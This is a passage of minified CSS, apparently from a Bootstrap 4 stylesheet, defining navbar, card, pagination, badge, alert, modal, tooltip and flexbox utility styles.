.navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3CsvgviewBox='003232'xmlns='http://www.w3.org/2000/svg'%3E%3Cpathstroke='rgba(0,0,0,0.5)'stroke-width='2'stroke-linecap='round'stroke-miterlimit='10'd='M48h24M416h24M424h24'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-inverse .navbar-brand,.navbar-inverse .navbar-toggler{color:white}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-toggler:focus,.navbar-inverse .navbar-toggler:hover{color:white}.navbar-inverse .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-inverse .navbar-nav .nav-link:focus,.navbar-inverse .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-inverse .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-inverse .navbar-nav .open>.nav-link,.navbar-inverse .navbar-nav .active>.nav-link,.navbar-inverse .navbar-nav .nav-link.open,.navbar-inverse .navbar-nav .nav-link.active{color:white}.navbar-inverse .navbar-toggler{border-color:rgba(255,255,255,.1)}.navbar-inverse .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3CsvgviewBox='003232'xmlns='http://www.w3.org/2000/svg'%3E%3Cpathstroke='rgba(255,255,255,0.5)'stroke-width='2'stroke-linecap='round'stroke-miterlimit='10'd='M48h24M416h24M424h24'/%3E%3C/svg%3E")}.navbar-inverse .navbar-text{color:rgba(255,255,255,.5)}.card{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card-block{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#f7f7f9;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f7f7f9;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-primary .card-header,.card-primary .card-footer{background-color:transparent}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-success .card-header,.card-success .card-footer{background-color:transparent}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-info .card-header,.card-info .card-footer{background-color:transparent}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-warning .card-header,.card-warning .card-footer{background-color:transparent}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-danger .card-header,.card-danger .card-footer{background-color:transparent}.card-outline-primary{background-color:transparent;border-color:#0275d8}.card-outline-secondary{background-color:transparent;border-color:#ccc}.card-outline-info{background-color:transparent;border-color:#5bc0de}.card-outline-success{background-color:transparent;border-color:#5cb85c}.card-outline-warning{background-color:transparent;border-color:#f0ad4e}.card-outline-danger{background-color:transparent;border-color:#d9534f}.card-inverse{color:rgba(255,255,255,.65)}.card-inverse .card-header,.card-inverse .card-footer{background-color:transparent;border-color:rgba(255,255,255,.2)}.card-inverse .card-header,.card-inverse .card-footer,.card-inverse .card-title,.card-inverse .card-blockquote{color:#fff}.card-inverse .card-link,.card-inverse .card-text,.card-inverse .card-subtitle,.card-inverse .card-blockquote .blockquote-footer{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:calc(0.25rem - 1px)}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.card-img-bottom{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}@media(min-width:576px){.card-deck{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-deck .card{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.card-deck .card:not(:first-child){margin-left:15px}.card-deck .card:not(:last-child){margin-right:15px}}@media(min-width:576px){.card-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group .card{-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-top,.card-group .card:not(:first-child):not(:last-child) .card-img-bottom{border-radius:0}}@media(min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%;margin-bottom:.75rem}}.breadcrumb{padding:0;margin-bottom:0;list-style:none;font-size:.94rem;font-weight:bold}.breadcrumb>li{display:inline}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-item:first-child .page-link{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link{z-index:2;color:#fff;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link{color:#636c72;pointer-events:none;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0275d8;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;text-decoration:none;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-default{background-color:#636c72}.badge-default[href]:focus,.badge-default[href]:hover{background-color:#4b5257}.badge-primary{background-color:#0275d8}.badge-primary[href]:focus,.badge-primary[href]:hover{background-color:#025aa5}.badge-success{background-color:#5cb85c}.badge-success[href]:focus,.badge-success[href]:hover{background-color:#449d44}.badge-info{background-color:#5bc0de}.badge-info[href]:focus,.badge-info[href]:hover{background-color:#31b0d5}.badge-warning{background-color:#f0ad4e}.badge-warning[href]:focus,.badge-warning[href]:hover{background-color:#ec971f}.badge-danger{background-color:#d9534f}.badge-danger[href]:focus,.badge-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media(min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:bold}.alert-dismissible .close{position:relative;top:-.75rem;right:-1.25rem;padding:.75rem 1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faf2cc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;font-size:.75rem;line-height:1rem;text-align:center;background-color:#eceeef;border-radius:.25rem}.progress-bar{height:1rem;color:#fff;background-color:#0275d8}.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;-o-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.list-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#464a4c;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#292b2c}.list-group-item-action:focus,.list-group-item-action:hover{color:#464a4c;text-decoration:none;background-color:#f7f7f9}.list-group-item-action:active{color:#292b2c;background-color:#eceeef}.list-group-item{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#636c72;cursor:not-allowed;background-color:#fff}.list-group-item.disabled .list-group-item-heading,.list-group-item:disabled .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item:disabled .list-group-item-text{color:#636c72}.list-group-item.active{z-index:2;color:#fff;background-color:#0275d8;border-color:#0275d8}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text{color:#daeeff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active{color:#fff;background-color:#a94442;border-color:#a94442}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden;margin-top:20px;margin-bottom:20px}.embed-responsive:first-child{margin-top:0}.embed-responsive:last-child{margin-bottom:0}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.close{float:right;font-size:1.5rem;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.75}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;-webkit-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:15px;border-bottom:1px solid #eceeef}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.modal-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #eceeef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:576px){.modal-dialog{max-width:500px;margin:30px auto}.modal-sm{max-width:300px}}@media(min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip.tooltip-top,.tooltip.bs-tether-element-attached-bottom{padding:5px 0;margin-top:-3px}.tooltip.tooltip-top .tooltip-inner::before,.tooltip.bs-tether-element-attached-bottom .tooltip-inner::before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#000}.tooltip.tooltip-right,.tooltip.bs-tether-element-attached-left{padding:0 5px;margin-left:3px}.tooltip.tooltip-right .tooltip-inner::before,.tooltip.bs-tether-element-attached-left .tooltip-inner::before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.tooltip-bottom,.tooltip.bs-tether-element-attached-top{padding:5px 0;margin-top:3px}.tooltip.tooltip-bottom .tooltip-inner::before,.tooltip.bs-tether-element-attached-top .tooltip-inner::before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#000}.tooltip.tooltip-left,.tooltip.bs-tether-element-attached-right{padding:0 5px;margin-left:-3px}.tooltip.tooltip-left .tooltip-inner::before,.tooltip.bs-tether-element-attached-right .tooltip-inner::before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.tooltip-inner::before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}img{height:auto;max-width:100%;vertical-align:middle}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-faded{background-color:#7ca4dc}.bg-primary{background-color:#0275d8 !important}a.bg-primary:focus,a.bg-primary:hover{background-color:#025aa5 !important}.bg-success{background-color:#5cb85c !important}a.bg-success:focus,a.bg-success:hover{background-color:#449d44 !important}.bg-info{background-color:#5bc0de !important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5 !important}.bg-warning{background-color:#f0ad4e !important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ec971f !important}.bg-danger{background-color:#d9534f !important}a.bg-danger:focus,a.bg-danger:hover{background-color:#c9302c !important}.bg-inverse{background-color:#292b2c !important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#101112 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.rounded{border-radius:.25rem}.rounded-top{border-top-right-radius:.25rem;border-top-left-radius:.25rem}.rounded-right{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.rounded-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-left{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.rounded-circle{border-radius:50%}.rounded-0{border-radius:0}.clearfix::after{display:block;content:"";clear:both}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-cell{display:table-cell !important}.d-flex{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-webkit-inline-box !important;display:-webkit-inline-flex !important;display:-ms-inline-flexbox !important;display:inline-flex !important}}.flex-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.flex-unordered{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-start{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-webkit-justify-content:space-around !important;-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;-webkit-align-items:flex-start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;-webkit-align-items:flex-end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;-webkit-align-items:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;-webkit-align-items:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;-webkit-align-items:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-webkit-align-content:flex-start !important;-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-webkit-align-content:flex-end !important;-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-webkit-align-content:center !important;-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-webkit-align-content:space-between !important;-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-webkit-align-content:space-around !important;-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-webkit-align-content:stretch !important;-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-webkit-align-self:auto !important;-ms-flex-item-align:auto !important;-ms-grid-row-align:auto !important;align-self:auto !important}.align-self-start{-webkit-align-self:flex-start !important;-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-webkit-align-self:flex-end !important;-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-webkit-align-self:center !important;-ms-flex-item-align:center !important;-ms-grid-row-align:center !important;align-self:center !important}.align-self-baseline{-webkit-align-self:baseline !important;-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-webkit-align-self:stretch !important;-ms-flex-item-align:stretch !important;-ms-grid-row-align:stretch !important;align-self:stretch !important}@media(min-width:576px){.flex-sm-first{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.flex-sm-last{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.flex-sm-unordered{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-webkit-flex-direction:row !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:row-reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-webkit-flex-direction:column-reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-webkit-flex-wrap:nowrap !important;-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-webkit-flex-wrap:wrap-reverse !important;-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.justify-content-sm-start{-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-webkit-justify-content:space-around 